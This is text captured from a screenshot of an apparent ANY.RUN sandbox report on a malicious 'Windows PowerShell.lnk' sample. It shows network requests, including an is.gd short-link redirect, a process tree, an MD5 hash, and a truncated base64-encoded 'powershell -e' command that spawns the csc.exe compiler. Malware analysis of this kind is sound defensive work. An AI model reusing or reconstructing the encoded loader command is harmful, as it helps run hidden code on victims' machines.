 New
analysis
Reports
Teamwork
History
TI
10 64 bit
10 64 bit
10 64 bit
10 64 bit
10 64 bit
10 64 bit
Profile
Pricing
Contacts
FAQ
Log Out
FREE trial
Windows PowerShell
Recycle
CCleane
Adobe
Acroba
Firefox
Google
Chrom
VLC med
player
MOVE YOUR MOUSE TO VIEW SCREENSHOTS
ANY RUN
Type here to search
1:30 PM
1/2/2025
HTTP Requests 8
Connections 36
DNS Requests 19
Threats 2
Filter by PID, name or url
PCAP
NETWORK
FILES
DEBUG
Timeshift Headers Rep PID Process name CN URL Content
BEFORE GET 200: OK – – http://crl.microsoft.com/pki/crl/products/MicRooCerAu... 1 Kb binary
BEFORE GET 200: OK – – http://www.microsoft.com/pkiops/crl/MicSecSerCA20... 973 b binary
3590 ms GET 200: OK 5064 SearchApp.exe http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrD... 314 b binary
3596 ms GET 200: OK 1176 svchost.exe http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrD... 471 b binary
4634 ms GET 301: Moved Per... – – http://is.gd/jwr7JD 167 b html
25128 ms GET 200: OK 6148 backgroundTaskHost.... http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrD... 471 b binary
29228 ms GET 200: OK 5268 SIHClient.exe http://www.microsoft.com/pkiops/crl/Microsoft%20EC... 418 b binary
29229 ms GET 200: OK 5268 SIHClient.exe http://www.microsoft.com/pkiops/crl/Microsoft%20EC... 408 b binary
Info [3532] powershell.exe Checks current location (POWERSHELL)
Get more awesome features with premium access! View more
Malicious activity
Windows PowerShell.lnk
MD5: 02E1F1EA7DC301147433623D31E5A294
Win10-64
Start: 02.01.2025, 18:59 Total time: 60 s
Complete
Add tags
Indicators:
Get sample IOC MalConf Restart
beta
Text report Graph ATT&CK AI Summary Export
CPU RAM
Processes Filter by PID or name Only important
7100 cmd.exe /c exit 45
15 7 8
7152 powershell.exe -e JABzAD0AJwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQA7A...
3k 4k 92
1476 csc.exe /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\omrobxw4....
495 241 36
6012 cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\Ap...
172 10 14
Process details ID 7152 No verdict
powershell.exe AI
Windows PowerShell
Username: admin
Start: +6804ms Indicators:
48
OUT OF 100
Command line AI
powershell -e
JABzAD0AJwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQA7AHUAcwBpAG4AZwAgAFMAeQBzAHQAZ
QBtAC4AVABlAHgAdAA7AHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtAC4AUwBlAGMAdQByAGkAdAB5
AC4AQwByAHkAcAB0AG8AZwByAGEAcABoAHkAOwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAFI
AdQBuAHQAaQBtAGUALgBJAG4AdABlAHIAbwBwAFMAZQByAHYAaQBjAGUAcwA7AHUAcwBpAG4AZw
AgAFMAeQBzAHQAZQBtAC4ASQBPADsAcAB1AGIAbABpAGMAIABjAGwAYQBzAHMAIABYAHsAWwBEA
More Info
Hide all
Warning 2
T1059.001 PowerShell (1)
Starts POWERSHELL.EXE for commands execution
Application launched itself
Other 1
The process uses the downloaded file